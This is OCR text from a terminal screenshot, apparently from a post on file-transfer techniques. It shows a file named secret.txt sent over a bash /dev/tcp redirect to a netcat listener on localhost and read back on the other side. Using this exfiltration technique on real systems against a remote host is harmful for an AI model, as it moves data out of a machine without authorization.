 Applications Places Terminal Tue 2:00 PM 1
root@xax007-github-io: ~
File Edit View Search Terminal Help
root@xax007-github-io:~# echo 'Top Secret' > secret.txt
root@xax007-github-io:~# cat secret.txt > /dev/tcp/127.0.0.1/8000
root@xax007-github-io:~#
root@xax007-github-io:~/www# nc -lvnp 8000 > secret.txt
listening on [any] 8000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49068
root@xax007-github-io:~/www# cat secret.txt
Top Secret
root@xax007-github-io:~/www#
[transfer]0:bash* "xax007-github-io" 14:00 05-Mar-19
Seebug